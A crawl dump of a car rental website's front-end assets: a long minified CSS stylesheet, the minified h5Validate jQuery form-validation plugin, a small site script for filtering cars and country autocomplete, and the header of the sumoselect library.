.date_picker.date{max-width:100%;margin-right:0;background-size:24px}.agent_history .exchange.col_last{margin-bottom:15px}.chooseCar_section .fifth_col li{padding-right:10px}.menu{width:100%}.navbar-collapse{width:100%;padding-right:0;padding-left:0;position:relative;z-index:9999}.contact_form .form_info input[type=text],.contact_form .form_info input[type=email],.contact_form .form_info select,.payment_page .form_01 .SumoSelect>.CaptionCont,.payment_page .form_01 input[type=passport],.payment_page .form_01 input[type=text],.payment_page .form_01 input[type=email],.payment_page .form_01 input[type=number]{border:1px solid #aeaeae;height:35px;max-height:none;vertical-align:middle}.operational_lease .information h2{padding-right:0}.data-right01.mobile_data .accessiories_data li.price{text-align:left;font-size:13px;margin-left:20px;vertical-align:middle}.data-right01.mobile_data .amou select{top:0}.left-data .panel-group{margin:0 10px 20px}.left-data .panel-body{padding:0}.left-data .panel-group .panel-default>.panel-heading{background:#ededed;padding:10px 0}.chooseCar_tabel .col,.chooseCar_tabel .col_contant .col{padding-left:0;padding-right:5px}.left-data .panel-group .panel-default>.panel-heading .heading{background-position:right 0 center}.page_opensans.container{margin-top:0}.payment_page .custom-combobox{max-width:100%;height:35px;margin-right:0}.payment_page .form_01 input.custom-combobox-input{height:35px;max-height:100%}.chooseCar_tabel{margin:0 -10px;overflow:auto;background-color:#fff}.chooseCar_tabel .col,.chooseCar_tabel .col_check:before,.chooseCar_tabel .col_contant .col{font-size:11px}.chooseCar_tabel .col{width:10%;font-family:open_sans_hebrewRegular}.chooseCar_tabel .col_contant .col_big{width:27%}.chooseCar_tabel .col_check,.chooseCar_tabel .col_small{width:9%}.chooseCar_tabel .head_ul{background:#c1c1c1;padding:5px 0}.chooseCar_tabel .head_ul .col_small:last-child{width:10%}.tabel_item_top{font-size:13px;line-height:16px}.panel-default.active .panel-title{background:url(../images/route.png) 100% 50% no-repeat #efefef!important;color:#006bee;font-size:15px;padding:4px 30px 4px 0;background-size:20px!important}.tablesorter .head,.tablesorter .head .header{background:#c1c1c1;font-family:open_sans_hebrewRegular}.chooseCar_section .panel-group .panel{margin-top:5px}.left-data .panel-group .panel-default>.panel-heading .heading{padding:4px 35px 4px 0;padding-right:24px!important}.choose_extra .left-data .leftSidebar,.left-data .panel-group{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.choose_extra .stores .amou{margin-top:37px}.choose_extra .stores .payment,.choose_extra .stores .price{margin-top:45px}.choose_extra .stores{min-height:148px}.choose_extra .SumoSelect>.CaptionCont>label>i{top:1px}.choose_extra .SumoSelect>.CaptionCont{min-height:26px;padding:0}.tablesorter .head .header{font-size:13px;padding-bottom:5px;padding-top:6px;width:1%;max-width:12%}.tablesorter tbody td{font-size:12px}.tablesorter .head .header:last-child{width:30%}.tablesorter .head .header.headerSortDown span:before,.tablesorter .head .header.headerSortUp span:before{top:8px}.info_modal .padd-l-none{width:100%;padding-right:0}.info_modal p.para{padding-top:9px;font-size:12px;font-family:open_sans_hebrewbold;font-weight:400;color:#000;margin-bottom:9px;margin-right:0;border-top:1px solid #eeeeec}.info_modal .info1,.info_modal .listing_details,.info_modal .padd-l-none .col-sm-5,.info_modal .padd-l-none .col-sm-7,.info_modal .padd-l-none .col-xs-5,.info_modal .padd-l-none .col-xs-7{width:50%}.info_modal .listing_details{padding-right:10px}.sign_form{margin-right:0;background-color:#efefef}.sign_form .two_fields>div:first-child{margin-left:2%;margin-right:auto}.sign_form .two_fields>div{max-width:100%;float:right;width:49%}.sign_form .head_dis{margin-bottom:0}.sign_form .error{top:-14px;margin-bottom:0!important}.form_01 .input_p label.display_none{display:none;top:-12px}#modal_privateDetails .phone .CaptionCont>span{line-height:15px}}@media(max-width:700px){.listProposition li h2{line-height:18px}}@media(max-width:615px){.payment_page .panal_footer p span.pri_rent_val,.payment_page .payment_details ul li{width:25%}.text-br{display:block}}@media(max-width:640px){#modal_window .bl_modal_right .title{font-size:14px}#modal_window .bl_modal_right .first_bl .text_bold,#modal_window .bl_modal_right .first_bl .text_normal,#modal_window .bl_modal_right .last_bl span{font-size:12px}#modal_window .bl_modal_right .first_bl .text_bold,#modal_window .bl_modal_right .last_bl .text_title{width:44px}.chooseCar_tabel .tabel{min-width:580px;overflow:auto}}@media(max-width:610px){.payment_page .payment_details ul li{width:28%}.payment_page .panal_footer p span.pri_rent_val{width:29%}#modal_window .google_map{height:200px}}@media(max-width:600px){#modal_option .all_option,#modal_option .installed_options{width:100%;max-width:310px;float:none;margin:0 auto}#modal_option .nav_opt{display:table;width:auto;float:none;margin:20px auto;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg)}#modal_option .btn_center{float:none;display:table;margin:0 auto}}@media(max-width:550px){.login_inner{max-width:100%}.form_conta{max-width:60%}.login_inner input{max-width:65%;float:left}.login_inner label{max-width:20%;width:100%;float:right}.listProposition li img{float:none;display:block;margin:0 auto 15px}.listProposition li h2{line-height:18px}.listProposition li{text-align:center}.listProposition{margin-top:45px}}@media(max-width:580px){.payment{max-width:24%;width:100%}.price{max-width:21%;width:100%}}@media(max-width:560px){.col1,.col2,.col3{vertical-align:top}.col1{max-width:35%}.col2{max-width:28%}.col3{max-width:34%}#modalCar .popup_contant ul li{font-size:14px}}@media(max-width:520px){.agent_history .return2,.info_modal .return2{float:right;padding-right:5px;line-height:20px;max-width:110px;width:100%;font-size:11px}.agent_history .return1,.info_modal .return1{float:left;padding-left:0;line-height:20px;max-width:52px;width:100%;font-size:11px}.agent_history .head_ul li{background:#c1c1c1;font-family:open_sans_hebrewRegular;font-size:12px}.agent_history .listing_of_items ul li a.date_rent{font-family:open_sans_hebrewRegular;font-size:11px}.agent_history .listing_of_items ul li.eigth_col{width:auto}.agent_history .list_of_order p{font-size:12px;margin-top:10px}.modal-open .modal{overflow:auto}.agent_history .listing_of_items ul li{width:29.7%}.agent_history .listing_of_items ul.listing_items li,.agent_history .listing_of_items ul.listing_items li a.number{font-size:11px}#modalCar .popup_contant{padding-right:0;padding-left:0}#modalCar .mod_image{width:100%;margin-bottom:30px}#modalCar .list:first-child{width:60%}#modalCar .list:last-child{width:50%;padding-right:0}#modalCar .col-sm-3.list,#modalCar .popup_contant .list_one{padding-right:0}}@media(max-width:500px){.video_brnach{max-width:100%;width:100%;height:100%;min-height:250px}.choose_new .headings2 li{text-align:center;padding:0 5px 0 0}#modal_privateDetails input{max-width:199px}}@media(max-width:480px){.panal_footer p span.pri_rent,.payment_page .panal_footer p span.pri_rent_val,.payment_page .panal_footer.displaynone p{font-size:13px}.mylising_tab li.tab1.active a{padding:6px 5px}.agent_history .return2,.info_modal .return2{max-width:73px}.agent_history .car_detail_1{padding-top:28px}.data-right01.mobile_data .amou select{top:26%}.data-right01.mobile_data .accessiories_data li.price{margin-left:0}.data-right01.mobile_data .stores li.payment{max-width:19%;text-align:left}}@media(max-width:466px){.payment_page .panal_footer p span.pri_rent_val,.payment_page .payment_details ul li{width:50%}.heading_1.car_rental{font-size:20px}.payment_page .payment_details ul li.return2{padding-right:0}.payment_page .payment_details ul li.return1{padding-left:0}.payment_page .payment_details ul li.return1,.payment_page .payment_details ul li.return2{width:194px}}@media(max-width:460px){.col1,.col2,.col3{vertical-align:top}.col1{max-width:32%}.col2{max-width:28%}.col3{max-width:34%}.google_map{width:100%}#modal_window .google_map{height:300px}#modal_window .bl_modal_right .first_bl{width:55%;margin-left:5%}#modal_window .bl_modal_right .last_bl{width:40%}#modal_window .bl_modal_right .first_bl,#modal_window .bl_modal_right .last_bl{float:right}#modal_window .bl_modal_right{width:100%}}@media(max-width:450px){.exchange.datepicker1{max-width:50%;width:100%;float:right}.exchange.datepicker2{max-width:50%;width:100%;float:left}.tab_view .tab-content.tabs1 .forms label{margin-right:0}.tab-content .datepicker2 .date_picker.date{max-width:96%;margin-right:0;height:37px}.tab_view .tab-content.tabs1 .forms .datepicker2 label{margin-right:8%}.tab-content .datepicker1 .date_picker.date{max-width:96%;margin-left:4%;height:37px}.forms1 ul li:nth-child(3),.forms1 ul li:nth-child(4){max-width:100%}.forms1 ul li:last-child input{max-width:100%;width:100%}.forms1 ul li:last-child label{max-width:100%;margin-right:0}.forms ul li.exchange input{max-width:100%;margin-right:0;height:37px}#modal_privateDetails .combo{display:block}#modal_privateDetails input,#modal_privateDetails select{max-width:100%}#modal_privateDetails .phone input{max-width:calc(100% - 75px)}}@media(max-width:440px){.chooseCar_section .dataBr{margin-right:25px}.chooseCar_section .heading{font-size:13px}.chooseCar_section .fifth_col li .bold_text{padding-left:0;font-size:11px}.chooseCar_section .fourth_col{margin:0 auto;max-width:70px}.chooseCar_section .fourth_col li .bold_text,.chooseCar_section .fourth_col span,.chooseCar_section .third_col .bold_text,.chooseCar_section .third_col span{font-size:11px}.chooseCar_section .fifth_col{text-align:left}.circle_border{-webkit-border-radius:100% 100%;border-radius:100%;border:1px solid #000;width:14px;height:14px;text-align:center;margin:0 auto;font-size:9px;padding-top:1px}.third_col .bold_text{padding-left:2px}.car_inner_details{padding-top:23px;padding-right:6px;padding-left:6px}.car_inner_details .cols{padding-left:0;padding-right:0}.col_three{margin-right:2%;max-width:43%;width:100%}.col_four{max-width:25%;width:100%}.col_fifth{margin-left:2%;max-width:28%;width:100%}.breifcase,.man{margin-left:10px}.col_five .fifth_col{padding-left:0}.car_inner_details .third_col{width:118px}.third_col li input,.third_col li span{display:inline-block;vertical-align:middle}.chooseCar_section .fourth_col span{line-height:11px}.chooseCar_section .fifth_col li{margin-bottom:7px}.man{background:url(../images/icon_1.png) no-repeat;display:inline-block;height:14px;width:15px;background-size:9px}.breifcase,.machine{display:inline-block;height:13px;width:15px}.breifcase{background:url(../images/icon_2.png) no-repeat;background-size:12px}.machine{background:url(../images/icon_7.png) no-repeat;margin-left:12px;background-size:12px}.accessary,.fuel_tank,.gate{display:inline-block;height:13px;width:15px;margin-left:10px}.accessary{background:url(../images/icon_4.png) no-repeat;background-size:12px}.fuel_tank{background:url(../images/icon_6.png) no-repeat;background-size:12px}.gate{background:url(../images/icon_5.png) no-repeat;background-size:10px}.second_col li{margin-bottom:4px;font-size:15px}.col_five .fifth_col .submit_btn{padding:10px;width:100%;max-width:150px;display:block;text-align:center;background:#308dff;color:#fff;font-family:open_sans_hebrewbold;font-weight:400;font-size:12px;float:left}}@media(max-width:432px){.second_box,.submit_button{padding-left:0}.form_conta{max-width:100%}.login_inner input{max-width:65%;float:left}.login_inner label{max-width:20%;width:100%;float:right;line-height:28px;margin-bottom:0}.second_box{display:block;margin-top:10px;border-top:1px solid #d1d1d1;border-right:0;width:100%;max-width:100%;float:none!important;padding-right:0;padding-top:10px;height:auto!important}.form-horizontal.form_conta .inline_form{margin-bottom:10px}.login_inner button{margin-bottom:0}.second_box h5,.second_box p{display:inline-block;padding-right:5px}.form_right{margin-bottom:10px}}@media(max-width:425px){.payment_page .payment_details ul li.return1,.payment_page .payment_details ul li.return2{width:50%}}@media(max-width:420px){.chooseCar_section .third_col li:first-child{margin-bottom:8px}.chooseCar_section .third_col li{margin-bottom:5px}.chooseCar_section input.c4w-checkbox[type=radio]+label.c4w-checklabel{line-height:17px}.chooseCar_section .fourth_col span{font-size:11px}.fourth_col li{margin-bottom:11.5px}#modal_3 .btn{margin:0 3px}.popup_contant .btn{font-size:14px;margin-top:21px;margin-right:10px}.popup_form form label{display:block;margin-bottom:5px}.popup_form input{margin-left:4px;margin-right:0}.sign_page .heading_form{max-height:100%}.sign_form .heading_form span:first-child{display:block;width:100%}}@media(max-width:419px){.my_order .head_list li,.my_order .listing_of_items ul li a.date_rent{font-family:open_sans_hebrewRegular;font-size:13px}.my_order .listing_of_items ul.listing_items li{background-color:transparent}.my_order .head_list li{background-color:#c1c1c1}.bottom_text .error{left:52%}#modal_window .bl_modal_right .first_bl,#modal_window .bl_modal_right .last_bl{width:100%;margin-left:0}.choose_new .SumoSelect.sumo_choose_extra_select_1,.choose_new .sumo_choose_extra_select_2,.choose_new .sumo_choose_extra_select_3{width:41px}.choose_new .headings2 .payment{max-width:22%;padding-right:0}.choose_new .headings2 .amou{max-width:11%}.choose_new .stores .amou{max-width:13%}.choose_new .headings2 li.price{max-width:18%}.choose_new .stores li.add{max-width:10.8%}}@media (max-width:399px){.bold_text{padding-left:0}}@media (max-width:380px){.bold_text{padding-left:0;font-size:11px}.second_col a{font-size:12px}.accessary,.breifcase,.gate,.machine,.man{margin-left:3px}.third_col li input{margin-left:2px}.fourth_col span{font-size:11px}.car_amt,.car_detail_1 h4,.third_col li{font-size:10px}.third_col{width:86px}.input_datetime .SumoSelect{width:100%;height:35px}}@media (max-width:378px){.listing_details ul li.Usa{width:55px}.listing_details ul li.Ga{width:70px}}@media (max-width:372px){.Corolla{top:67px}}@media (max-width:367px){.car_detail_1 h4{line-height:11px}}@media(max-width:366px){.payment_page .form_01 ul.form2 li.radio_btn{max-width:139px}}@media(max-width:360px){.tab-content .time_pick{max-width:48%;width:100%;padding:0 8px;margin-right:2%}.tab-content .date_picker{background-repeat:no-repeat;background-position:left 5px center;background-image:url(../images/cal_icon.png);background-size:auto 55%;max-height:35px;padding-left:25px;text-overflow:ellipsis;width:50%}.tab_view .nav-tabs>li a{color:#000;font-size:13px}.input_textnew .code{float:none}}@media (max-width:350px){.submit_btn{font-size:12px}.Corolla{top:61px}}@media(max-width:344px){.payment_page .form_01 ul.form2 li.radio_btn{max-width:138px}}@media (max-width:342px){.listing_details ul li.Usa{width:48px}}@media (max-width:339px){.car_amt,.car_detail_1 h4,.listing_of_items ul.listing_items li,p.amt2{font-size:11px}}@media (max-width:330px){.car_inner_details a{padding-left:0}}@media (max-width:325px){.second_col li{font-size:12px}.bold_text{padding-left:0;font-size:10px}.submit_btn{font-size:12px}}@media (max-width:320px){.listing_details ul li.Usa{width:43px}.chooseCar_section .submit_btn{padding:7px}.listing_details{width:44%}.listing_details.payment_not p{font-size:11px}.agent_history .payment1 .return1,.agent_history .payment1 .return2{line-height:14px}.agent_history .return1{max-width:49px}.agent_history .return2{max-width:87px;padding-right:3px}.listing_details.payment_not h4{margin-top:5px}.agent_history .payment_details{width:54%;padding:0 0 0 4px}.agent_history .col-xs-6.col-sm-6.col-md-6.listing_details{padding-right:0}.agent_history .col-xs-6.col-sm-6.col-md-6.info1{padding-left:10px}}.brance_list .list_head li{font-size:13px!important}.brance_list ul li{display:inline-block;padding:7px;font-size:13px}
a{cursor:pointer}.borderError{border:1px solid #f00 !important}.hide{display:none}#searchBox .ui-menu-item{text-align:left}.ui-autocomplete-loading{background:linear-gradient(#fff,#e6e6e6)}.option_left li{text-align:left}.ui-autocomplete{max-height:300px;overflow-y:auto;overflow-x:hidden}.positionTitle{font-size:18px;color:#444;margin-top:29px;font-family:'open_sans_hebrewbold';font-size:18px;color:#444}.rowGray td{color:#999 !important}.linkButton{border-color:transparent;padding:4px 33px;font-size:18px;font-family:'open_sans_hebrewbold' !important;margin-bottom:28px;vertical-align:inherit;border-radius:0;background-color:#308dff;color:#fff !important;line-height:1.42857143;display:inline-block;user-select:none;background-image:none}.linkButton:hover{-webkit-border-radius:0;border-radius:0;background-color:#0056bd !important;color:#fff}#cover{z-index:9999;position:fixed;height:100%;width:100%}#cover:before{display:block;content:"";background:url("../images/loader_hertz.gif") no-repeat 1px 1px #fff229;border-radius:100%;position:absolute;height:100px;width:100px;left:calc(50% - 50px);top:calc(50% - 50px)}.leftSidebarContent .input_text input{direction:ltr;padding-right:26px}.leftSidebarContent #cmbAge{padding:0}.leftSidebarContent #cmbPriceLists{padding:0}.HertzNIS label{float:right;margin-right:10px;padding-top:6px}.HertzNIS input{float:right;width:100px;margin-right:10px}.form_01 label.small:not(.display_none){display:block;font-size:11px}.normalDropDown{-webkit-appearance:none;background-image:url(../images/drop_icon.png);background-repeat:no-repeat;background-position:left 10px center;padding:2px 8px;width:100%;max-width:97px;height:25px;display:inline-block;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:1px solid #a9a9a9;vertical-align:middle;font-family:'open_sans_hebrewRegular'}label.smallLabel{font-size:11px !important}.footer_btm a{color:#fff}.cvByFriend{display:none}.numDir{direction:ltr;unicode-bidi:bidi-override}.ltr{direction:ltr}.rtl{direction:rtl}.ModalDialogDR{width:75%;height:100%;padding:0;margin:0}.ModalContentDR{height:100%;border-radius:0;overflow:hidden}.ModalBodyDR{width:100%;height:100%;padding:0;margin:0}@media(max-width:990px){.ModalDialogDR{width:100% !important}}


--- FILE ---
content_type: application/javascript
request_url: https://www.hertz.co.il/js/jquery.h5validate.min.js
body_size: 7984
content:
/**
 * h5Validate
 * 
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Developed under the sponsorship of RootMusic, and Zumba Fitness
 */

/*global jQuery, window, console */
!function(a){"use strict";var b=window.console||function(){},c={defaults:{debug:!1,RODom:!1,patternLibrary:{phone:/([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9A-Za-z \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)/,email:/((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?/,url:/(https?|ftp):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?/,number:/-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?/,dateISO:/\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}/,alpha:/[a-zA-Z]+/,alphaNumeric:/\w+/,integer:/-?\d+/},classPrefix:"h5-",errorClass:"ui-state-error",validClass:"ui-state-valid",activeClass:"active",requiredClass:"required",requiredAttribute:"required",patternAttribute:"pattern",errorAttribute:"data-h5-errorid",customEvents:{validate:!0},kbSelectors:":input:not(:button):not(:disabled):not(.novalidate)",focusout:!0,focusin:!1,change:!0,keyup:!1,activeKeyup:!0,mSelectors:'[type="range"]:not(:disabled):not(.novalidate), :radio:not(:disabled):not(.novalidate), :checkbox:not(:disabled):not(.novalidate), select:not(:disabled):not(.novalidate), option:not(:disabled):not(.novalidate)',click:!0,requiredVar:"h5-required",patternVar:"h5-pattern",stripMarkup:!0,submit:!0,focusFirstInvalidElementOnSubmit:!0,validateOnSubmit:!0,invalidCallback:function(){},validCallback:function(){},allValidSelectors:":input:not(:button):not(:disabled):not(.novalidate)",markInvalid:function(c){var d=a(c.element),e=a(c.errorID);return d.addClass(c.errorClass).removeClass(c.validClass),d.addClass(c.settings.activeClass),e.length&&(d.attr("title")&&e.text(d.attr("title")),e.show()),d.data("valid",!1),c.settings.invalidCallback.call(c.element,c.validity),d},markValid:function(c){var d=a(c.element),e=a(c.errorID);return d.addClass(c.validClass).removeClass(c.errorClass),e.length&&e.hide(),d.data("valid",!0),c.settings.validCallback.call(c.element,c.validity),d},unmark:function(c){var d=a(c.element);return d.removeClass(c.errorClass).removeClass(c.validClass),d.form.find("#"+c.element.id).removeClass(c.errorClass).removeClass(c.validClass),d}}},d=c.defaults,e=d.patternLibrary,f=function(c){return a.extend({customError:c.customError||!1,patternMismatch:c.patternMismatch||!1,rangeOverflow:c.rangeOverflow||!1,rangeUnderflow:c.rangeUnderflow||!1,stepMismatch:c.stepMismatch||!1,tooLong:c.tooLong||!1,typeMismatch:c.typeMismatch||!1,valid:c.valid||!0,valueMissing:c.valueMissing||!1},c)},g={isValid:function(b,c){var d=a(this);return c=b&&c||{},c.revalidate!==!1&&d.trigger("validate"),d.data("valid")},allValid:function(b,c){var g,h,d=!0,e=[],f=a(this),i=[],j=function(b,c){c.e=b,e.push(c)},k=a.extend({},b,c);return c=c||{},f.trigger("formValidate",{settings:a.extend(!0,{},k)}),f.undelegate(k.allValidSelectors,".allValid",j),f.delegate(k.allValidSelectors,"validated.allValid",j),g=f.find(k.allValidSelectors),h=g.filter(function(a){var b;if("INPUT"===this.tagName&&"radio"===this.type){if(b=this.name,i[b]===!0)return!1;i[b]=!0}return!0}),h.each(function(){var b=a(this);d=b.h5Validate("isValid",c)&&d}),f.trigger("formValidated",{valid:d,elements:e}),d},validate:function(c){var q,d=a(this),e=!!d.filter("[pattern]")[0]&&d.attr("pattern"),g=new RegExp("^(?:"+e+")$"),h=null,i=d.is("[type=checkbox]")?d.is(":checked"):d.is("[type=radio]")?(h=d.parents("form").find('input[name="'+d.attr("name")+'"]')).filter(":checked").length>0:d.val(),j=c.errorClass,k=c.validClass,l=d.attr(c.errorAttribute)||!1,m=!!l&&"#"+l.replace(/(:|\.|\[|\])/g,"\\$1"),n=!1,o=f({element:this,valid:!0}),p=a("<input required>");n=p.filter("[required]")&&p.filter("[required]").length?d.filter("[required]").length&&"false"!==d.attr("required"):void 0!==d.attr("required"),c.debug&&window.console&&(b.log('Validate called on "'+i+'" with regex "'+g+'". Required: '+n),b.log("Regex test: "+g.test(i)+", Pattern: "+e)),q=parseInt(d.attr("maxlength"),10),!isNaN(q)&&i.length>q&&(o.valid=!1,o.tooLong=!0),n&&!i?(o.valid=!1,o.valueMissing=!0):e&&!g.test(i)&&i?(o.valid=!1,o.patternMismatch=!0):c.RODom||c.markValid({element:this,validity:o,errorClass:j,validClass:k,errorID:m,settings:c}),o.valid||c.RODom||c.markInvalid({element:this,validity:o,errorClass:j,validClass:k,errorID:m,settings:c}),d.trigger("validated",o),null!==h&&c.alreadyCheckingRelatedRadioButtons!==!0&&(c.alreadyCheckingRelatedRadioButtons=!0,h.not(d).trigger("validate"),c.alreadyCheckingRelatedRadioButtons=!1)},delegateEvents:function(b,c,d,e){var f={},g=0,h=function(){e.validate.call(this,e)};a.each(c,function(a,b){b&&(f[a]=a)});for(g in f)f.hasOwnProperty(g)&&a(d).delegate(b,f[g]+".h5Validate",h);return d},bindDelegation:function(b){var d,c=a(this);return a.each(e,function(c,d){var e=d.toString();e=e.substring(1,e.length-1),a("."+b.classPrefix+c).attr("pattern",e)}),d=c.filter("form").add(c.find("form")).add(c.parents("form")),d.attr("novalidate","novalidate").submit(h),d.find("input[formnovalidate][type='submit']").click(function(){a(this).closest("form").unbind("submit",h)}),this.each(function(){var a={focusout:b.focusout,focusin:b.focusin,change:b.change,keyup:b.keyup},c={click:b.click},d={keyup:b.activeKeyup};b.delegateEvents(":input",b.customEvents,this,b),b.delegateEvents(b.kbSelectors,a,this,b),b.delegateEvents(b.mSelectors,c,this,b),b.delegateEvents(b.activeClassSelector,d,this,b),b.delegateEvents("textarea[maxlength]",{keyup:!0},this,b)})}},h=function(b){var c,e,d=k.call(this);if(d.submit===!0){if(c=a(this),e=c.h5Validate("allValid",{revalidate:d.validateOnSubmit===!0}),e!==!0&&(b.preventDefault(),d.focusFirstInvalidElementOnSubmit===!0)){var f=a(d.allValidSelectors,c).filter(function(b){return a(this).h5Validate("isValid",{revalidate:!1})!==!0});f.first().focus()}return e}},i=[],j=function(c){var e=a.extend({},d,c,g),f=e.classPrefix+e.activeClass;return a.extend(e,{activeClass:f,activeClassSelector:"."+f,requiredClass:e.classPrefix+e.requiredClass,el:this})},k=function(){var c=a(this).closest("[data-h5-instanceId]");return i[c.attr("data-h5-instanceId")]},l=function(c){var d=i.push(c)-1;c.RODom!==!0&&a(this).attr("data-h5-instanceId",d),a(this).trigger("instance",{"data-h5-instanceId":d})};a.h5Validate={addPatterns:function(a){var c,b=d.patternLibrary;for(c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b},validValues:function(b,c){var g,d=0,e=c.length,f="";for(d=0;d<e;d+=1)f=f?f+"|"+c[d]:c[d];g=new RegExp("^(?:"+f+")$"),a(b).data("regex",g)}},a.fn.h5Validate=function(c){var d,e,f;return"string"==typeof c&&"function"==typeof g[c]?(f=k.call(this),e=[].slice.call(arguments,0),d=c,e.shift(),e=a.merge([f],e),f[d].apply(this,e)):(f=j.call(this,c),l.call(this,f),g.bindDelegation.call(this,f))}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.hertz.co.il/js/main.min.js?v=221006
body_size: 618
content:
function onCarImgError(n){return n.src="/images/defaultCar.png",n.onerror="",!0}function FilterSearchResult(){var n;console.log("FilterSearchResult()");$("div.car").length>0?($("div.car").hide(),n=!1,$("div.active_element").each(function(){n=!0;familyTypeFilter=$(this).attr("familyType")+";";$(".car").each(function(){$(this).attr("familytype").indexOf(familyTypeFilter)>-1&&$(this).show()})}),n==!1&&$("div.car").show()):($(".tablesorter tr.rowData").hide(),n=!1,$("div.active_element").each(function(){n=!0;familyTypeFilter=$(this).attr("familyType")+";";$(".tablesorter tr.rowData").each(function(){$(this).attr("familytype").indexOf(familyTypeFilter)>-1&&$(this).show()})}),n==!1&&$(".tablesorter tr.rowData").show())}function pannelHeight(){if($(".tab_view").length&&$(window).width()>768){var n=$(".tab_view").innerHeight()+50;$(".tab_view").parent().css("min-height",n+"px")}}function getQueryStringParameterByName(n,t=window.location.href){n=n.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+n+"(=([^&#]*)|&|#|$)"),i=r.exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}$("a.icon-close_icon_set").click(function(){FilterSearchResult()});$(function(){$(".autocompleteCountries").autocomplete({source:function(n,t){$.getJSON("http://hertzlocal.co.il/Handlers/GetCountries.ashx?"+n.term,function(n){t($.map(n,function(n){return{label:n.Item2,value:n.Item1}}))})},delay:100,minLength:2,select:function(){}})});$("body").on("click resize",function(){pannelHeight()});$(window).load(function(){pannelHeight()});

--- FILE ---
content_type: application/javascript
request_url: https://www.hertz.co.il/js/jquery.sumoselect.min.js
body_size: 13048
content:
/*!
 * jquery.sumoselect - v3.0.3
 * http://hemantnegi.github.io/jquery.sumoselect
 */

